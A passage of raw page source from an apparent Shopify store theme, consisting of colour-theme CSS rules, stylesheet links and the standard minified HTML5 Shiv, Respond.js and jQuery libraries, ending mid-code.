#f8f8f8;color: #5ca99d;}.navbar ul.nav li .arrow:hover:before {color: #5ca99d;}}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:not(.btn-alt) {border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #5ca99d;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {color: #5ca99d;background-color: inherit;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #5ca99d;}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container .block-title {background: #5ca99d;}}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {color: #5ca99d !important;background-color: #fff !important;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #5ca99d !important;border-color: #5ca99d !important;color: #fff !important;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {background: #5ca99d;}}.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #5ca99d;}a.readmore {color: #5ca99d;}.custom-color {color: #5ca99d;}.text-lg p:first-child:first-letter {color: #5ca99d;}.marker {background: #5ca99d;}ul.marker-list li a:hover {color: #5ca99d;}ul.marker-list li a:hover:before {background-color: #5ca99d;}ul.simple-list li a {color: #5ca99d;}ul.simple-list i.icon {color: #5ca99d;}ul.marker-simple-list li a {color: #5ca99d;}ul.marker-simple-list li:before {color: #5ca99d;}.blockquote {border-left-color: #5ca99d;}.info-block:after, .info-block:before {border-left-color: #5ca99d;}.info-block p:first-child:first-letter {background-color: #5ca99d;}ul.social-list-simple li a:hover {color: #5ca99d;}ul.tags li span.value span:before, ul.tags li span.value a:before {background-color: #5ca99d;}ul.tags li.active span.value span {background: #5ca99d;}ul.tags li.active span.clear {color: #5ca99d;}.product-action-btn:hover {background-color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a:hover {background-color: #5ca99d;}.product-item-rating {color: #5ca99d;}.product-item-label.label-sale {background-color: #5ca99d;}.price-box .price, .price-box .special-price {color: #5ca99d;}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {background-color: #5ca99d;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-variant-4 .product-item.large .product-item-name a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-item.small .price-box {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #5ca99d;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #5ca99d;}.color-swatch li.active {border-color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview .color-swatch li.active {border-color: #5ca99d;}}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {background-color: #5ca99d;}}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}.product-variant-5 .product-item.large .wishlist.active:not(:hover), .product-variant-5 .product-item.large .no_wishlist:hover {color: #5ca99d;}.btn, .btn-primary, button.action {border-color: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #5ca99d;color: #ffffff;border-color: #5ca99d;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #5ca99d;border-color: #5ca99d;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert {background-color: transparent;color: #5ca99d;}.btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #5ca99d;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #5ca99d;color: #ffffff;}.btn-alt:not(.back-to-top), .btn-alt:not(.back-to-top).focus, .btn-alt:not(.back-to-top):focus, .btn-alt:not(.back-to-top):active {background-color: #333745 !important;border-color: #333745 !important;color: #ffffff !important;}.btn-alt:not(.back-to-top):hover {background-color: transparent !important;color: #333745 !important;border-color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert, .btn-alt:not(.back-to-top).btn-invert:active, .btn-alt:not(.back-to-top).btn-invert.focus, .btn-alt:not(.back-to-top).btn-invert:focus {background-color: transparent !important;color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert:hover {background-color: #333745 !important;color: #ffffff !important;}.blog-carousel .blog-item-links a:not(.readmore) {color: #5ca99d;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #5ca99d;}.required-text {color: #5ca99d;}.form-card .back {color: #5ca99d;}.form-card .back a {color: #5ca99d;}.range-slider-range::-webkit-slider-thumb {background: #5ca99d;}.range-slider-range::-moz-range-thumb {background: #5ca99d;}.range-slider-value {color: #5ca99d;}.bnslider .caption {background: #5ca99d;}.bnslider .button {background-color: #5ca99d;color: #fff;}.bnslider .button:hover {color: #5ca99d;background-color: #fff;}.bnslider .caption .text1 {color: #5ca99d;}.bnslider .caption .cool-btn:hover {color: #5ca99d !important;}.bnslider .text2-1 {color: #5ca99d;}.bnslider .text2-4 {color: #5ca99d;}.bnslider .text2-5 {color: #5ca99d;}.bnslider .text3-6 {background-color: #5ca99d;}.bnslider .text3-6:hover {color: #5ca99d;}.bnslider .text4-1 {color: #5ca99d;}.bnslider .text4-4 {background-color: #5ca99d;}.bnslider .text4-4:hover {color: #5ca99d;}.carousel-inside .carousel-control:hover {background: #5ca99d;}.countdown-box .countdown > span {color: #5ca99d;}.countdown-circle .countdown-text .text1 {color: #5ca99d;}.countdown-circle .countdown > span {border-color: #5ca99d;color: #5ca99d;}.countdown-squared .countdown > span {color: #5ca99d;}.banner.style-1 .banner-btn > span {background-color: #5ca99d;}.banner.style-1 .banner-btn:hover > span {color: #5ca99d;}.banner.style-3 .banner-btn > span {background-color: #5ca99d;}.banner.style-3 .banner-btn:hover > span {color: #5ca99d;}.banner.style-5 .banner-btn > span {color: #5ca99d;}.banner.style-7 .banner-btn > span {background-color: #5ca99d;}.banner.style-7 .banner-btn:hover > span {color: #5ca99d;}.banner.style-9 .text-1 > span {border-left-color: #5ca99d;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-10 .text-1 {color: #5ca99d;}.banner.style-10 .banner-btn > span {background-color: #5ca99d;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #5ca99d;}.banner.style-11 .text-2 {color: #5ca99d;}.banner.style-11 .banner-btn > span {background-color: #5ca99d;}.banner.style-11 .banner-btn:hover > span {color: #5ca99d;}.banner.style-12 .banner-btn {color: #5ca99d;}.banner.style-13 .text-2 {color: #5ca99d;}.banner.style-14 .banner-btn > span {background-color: #5ca99d;}.banner.style-14 .banner-btn:hover > span {color: #5ca99d;}.banner.style-15 .banner-btn {color: #5ca99d;}.banner.style-16 .text-1 {color: #5ca99d;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-18 .text-1 {color: #5ca99d;}.banner.style-18 .banner-btn > span {background-color: #5ca99d;}.banner.style-19 .text-2 {color: #5ca99d;}.banner.style-20 .text-1 {background-color: #5ca99d;}.banner.style-20 .text-1 .text-corner {border-bottom-color: #5ca99d;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {color: #5ca99d;}.category-block .category-title {color: #5ca99d;}.category-slider-item .banner-btn > span {background-color: #5ca99d;}.category-slider-item .banner-btn:hover > span {color: #5ca99d;}.box-icon i.icon {border-color: #5ca99d;}.box .box-icon i.icon {background-color: #5ca99d;}.box:not(.style2):hover .box-icon i.icon {color: #5ca99d;background-color: #fff;}.box-left-icon .box-icon i.icon {color: #5ca99d;}.box-left-icon:hover .box-icon i.icon {background-color: #5ca99d;color: #fff;}.box-left-icon-bg .box-text {color: #5ca99d;}.box-left-icon-bg:hover .box-icon i.icon {color: #5ca99d;}@media screen and (max-width: 991px) {.collapsed-mobile .toggle-arrow:hover:before {color: #5ca99d;}}#toolsPanel .tools-btn {background: #5ca99d;}.productStack .productstack-content {border-top-color: #5ca99d;}.productStack .toggleStack {background: #5ca99d;}.productStack .total-cart .count, .productStack .total-cart .price {color: #5ca99d;}.productStack .products-list .item-qty {background-color: #5ca99d;}.productStack .products-list .actions .action {color: #5ca99d;}.productStack .products-list .actions .action:hover {background: #5ca99d;color: #fff;}.modal-header .close:hover {color: #5ca99d;}.breadcrumbs li a:hover {color: #5ca99d;}.person .person-name a:hover {color: #5ca99d;}.person .person-links a:hover {color: #5ca99d;}h2.blog-title a:hover {color: #5ca99d;}.blog-meta a {color: #5ca99d;}.blog-comments .comment.reply a.replylink {color: #5ca99d;}.sideblock ul.simple-list li a:hover {color: #5ca99d;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {color: #5ca99d;}.cart-table .table-row name a:hover {color: #5ca99d;}.cart-table .table-row .qty input[type="text"] {color: #5ca99d;}.cart-table .table-row .remove a:hover {color: #5ca99d;}.cart-table .table-row .continue a:hover {color: #5ca99d;}.total-price .total {color: #5ca99d;}.cart-action a {color: #5ca99d;}.gallery-item .link a:hover {background-color: #5ca99d;}.filters li a:hover, .filters li a.active {color: #5ca99d;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #5ca99d;}button.mfp-arrow:hover {background-color: #5ca99d;}.mfp-close:hover {color: #5ca99d !important;}.mfp-arrow-right:after {color: #5ca99d;}.mfp-arrow-left:after {color: #5ca99d;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #fff;}.sidebar-block .block-title:hover span {color: #5ca99d;}.sidebar-block .block-title a:hover {color: #5ca99d;}.sidebar-block:after {border-color: #5ca99d transparent transparent transparent;}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #5ca99d;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #5ca99d;}ul.category-list li.active a {color: #5ca99d;}ul.category-list li.active a.clear {color: #5ca99d;}.selected-filters li a:hover {color: #5ca99d;}.color-list li.active span.clear {color: #5ca99d;}.color-list li.active span.value, .color-list li:hover span.value {border-color: #5ca99d;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #5ca99d;background: #5ca99d;}.size-list li.active span.clear {color: #5ca99d;}.price-values {color: #5ca99d;}.noUi-horizontal .noUi-handle {background: #5ca99d;}@media screen and (max-width: 991px) {.filter-col-header {background: #5ca99d;}}.filter-row .directions a:hover, .filter-row .directions a:active {color: #5ca99d;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #5ca99d;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {color: #5ca99d;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #5ca99d;}.product-info-block .price {color: #5ca99d;}.product-info-block .product-sku span, .product-info-block .product-availability span {color: #5ca99d;}.product-info-block .product-qty .qty input[type="text"] {color: #5ca99d;}.product-info-block .product-label:not(.new) {background-color: #5ca99d;}.rating i.icon.fill {color: #5ca99d;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #5ca99d;}.product-previews-carousel .slick-slide.active:after {box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;-webkit-box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;}.main-image .zoomLens {border-color: #5ca99d !important;}.product-nav > a .product-nav-preview span.price {background-color: #5ca99d;}.zoom-link:hover, .video-link:hover {color: #5ca99d;}.tabaccordion .panel-title a:not(.collapsed) {background: #5ca99d;border-color: #5ca99d;}@media (min-width: 768px) {.overflow .logo-center > a {background: #5ca99d;}}.irregular-grid .product-preview .product-details .product-name:hover {color: #5ca99d;}@media (max-width: 767px) {.journal .logo-center {background: #5ca99d;}}.page-header.variant-3 .header-link:not(.header-cart) .dropdown-container {border-top-color: #5ca99d;}.page-header.variant-3 .sub-menu {border-top-color: #5ca99d;}@media screen and (max-width: 991px) {.page-header.variant-3 .navbar .header-logo svg {fill: #5ca99d;}}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {color: #5ca99d;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #5ca99d;}.exp-search-close:hover, .exp-icon-search:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:after {background: #5ca99d;}}.share-button .toggle:hover {color: #5ca99d;}.share-button .social-list a {background-color: #5ca99d;border-color: #5ca99d;color: #fff;}.rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #5ca99d;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #5ca99d;border-color: #5ca99d;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #5ca99d;}.slick-dots li.slick-active button {background: #5ca99d;}.sub-menu, .sub-menu > .container {border-bottom-color: #5ca99d;}.sub-menu .category-title > a:hover {color: #5ca99d;}.sub-menu .category-links a:hover {color: #5ca99d;}.menu-label {background: #5ca99d;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #5ca99d;}@media screen and (min-width: 992px) {.megamenu.vertical .nav > li.active > a {color: #5ca99d;}}@media screen and (min-width: 992px) {.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}.view-all:not(.disabled):hover {color: #5ca99d;}.back-to-top:hover {background-color: #5ca99d !important;}.buy-fixed-btn:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.top-fixed-btn:hover, .fixed-btns.demo-mode .buy-fixed-btn:hover, #toolsPanel .tools-btn > a:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.coming-soon .wrapper-form .right-col h3 {color: #5ca99d;}.coming-soon .wrapper-form .center-col a:hover {color: #5ca99d;}.logo.logo-svg svg {fill: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;border-color: #fc4a1a ;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;border-color: #fc4a1a ;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container li a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special):not(.btn):hover, .nav > li > a:not(.menu-btn-special):not(.btn):focus:hover, .nav > li.hovered > a:not(.menu-btn-special):not(.btn), .nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (max-width: 991px) {.navbar ul.nav li a:not(.btn):hover, .navbar ul.nav li:hover > a:not(.btn), .navbar ul.nav li.submenu-open:hover > a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {font-size: 16px !important;}} </style>

<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/animate.css?v=21540177345112813431615639857" rel="stylesheet" type="text/cѕs" />

<!-- Icon Font -->





<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/font-icomoon.css?v=179803491844067563291615639877" rel="stylesheet" type="text/cѕs" /><script>/**
* @preserve HTML5 Shiv 3.7.2 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.2",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b)}(this,document); /*! Respond.js v1.4.2: min/max-width media query polyfill * Copyright 2013 Scott Jehl
 * Licensed under https://github.com/scottjehl/Respond/blob/master/LICENSE-MIT
 *  */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){u(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))};if(c.ajax=f,c.queue=d,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\([\s]*min\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/,maxw:/\([\s]*max\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var g,h,i,j=a.document,k=j.documentElement,l=[],m=[],n=[],o={},p=30,q=j.getElementsByTagName("head")[0]||k,r=j.getElementsByTagName("base")[0],s=q.getElementsByTagName("link"),t=function(){var a,b=j.createElement("div"),c=j.body,d=k.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=j.createElement("body"),c.style.background="none"),k.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&k.insertBefore(c,k.firstChild),a=b.offsetWidth,f?k.removeChild(c):c.removeChild(b),k.style.fontSize=d,e&&(c.style.fontSize=e),a=i=parseFloat(a)},u=function(b){var c="clientWidth",d=k[c],e="CSS1Compat"===j.compatMode&&d||j.body[c]||d,f={},o=s[s.length-1],r=(new Date).getTime();if(b&&g&&p>r-g)return a.clearTimeout(h),h=a.setTimeout(u,p),void 0;g=r;for(var v in l)if(l.hasOwnProperty(v)){var w=l[v],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?i||t():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?i||t():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(m[w.rules]))}for(var C in n)n.hasOwnProperty(C)&&n[C]&&n[C].parentNode===q&&q.removeChild(n[C]);n.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=j.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,q.insertBefore(E,o.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(j.createTextNode(F)),n.push(E)}},v=function(a,b,d){var e=a.replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var g=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},h=!f&&d;b.length&&(b+="/"),h&&(f=1);for(var i=0;f>i;i++){var j,k,n,o;h?(j=d,m.push(g(a))):(j=e[i].match(c.regex.findStyles)&&RegExp.$1,m.push(RegExp.$2&&g(RegExp.$2))),n=j.split(","),o=n.length;for(var p=0;o>p;p++)k=n[p],l.push({media:k.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:m.length-1,hasquery:k.indexOf("(")>-1,minw:k.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:k.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},w=function(){if(d.length){var b=d.shift();f(b.href,function(c){v(c,b.href,b.media),o[b.href]=!0,a.setTimeout(function(){w()},0)})}},x=function(){for(var b=0;b<s.length;b++){var c=s[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!o[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(v(c.styleSheet.rawCssText,e,f),o[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!r||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}w()};x(),c.update=x,c.getEmValue=t,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this); /*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return 